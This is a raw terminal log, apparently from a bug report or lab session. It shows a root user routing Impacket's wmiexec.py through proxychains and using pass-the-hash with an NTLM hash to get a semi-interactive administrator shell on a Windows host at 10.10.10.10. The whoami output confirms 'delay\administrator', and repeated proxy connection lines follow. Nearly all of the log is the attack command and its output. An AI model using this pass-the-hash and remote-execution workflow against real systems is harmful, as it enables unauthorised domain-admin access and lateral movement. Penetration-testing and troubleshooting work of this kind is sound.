 root@Ubuntu:~/hackbox/impacket_static_binaries/examples# vim /etc/proxychains.conf
root@Ubuntu:~/hackbox/impacket_static_binaries/examples# proxychains python3 wmiexec.py -debug -hashes '00000:8c535a2d84c3b21059d667639bb89db5
' administrator@10.10.10.10
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.6/dist-packages/impacket
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:135-<><>-OK
[+] Target system is 10.10.10.10 and isFQDN is False
[+] StringBinding: \\\\DC[\\PIPE\\atsvc]
[+] StringBinding: DC[49154]
[+] StringBinding: 10.10.10.10[49154]
[+] StringBinding chosen: ncacn_ip_tcp:10.10.10.10[49154]
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
delay\administrator
C:\>|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:135-<><>-OK
C:\>|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.10:135-<><>-OK